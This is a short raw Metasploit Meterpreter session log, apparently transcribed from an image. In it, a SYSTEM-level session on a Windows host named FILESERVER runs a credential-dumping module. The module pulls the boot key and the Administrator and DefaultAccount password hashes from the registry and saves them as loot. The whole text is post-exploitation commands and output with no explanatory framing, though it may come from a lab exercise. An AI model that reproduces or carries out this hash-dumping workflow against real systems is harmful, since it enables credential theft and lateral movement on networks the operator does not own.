 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against FILESERVER
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20210915201051_default_10.10.1.128_windows.hashes_359500.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 8835d24c720a850084f8b072e20aad85...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >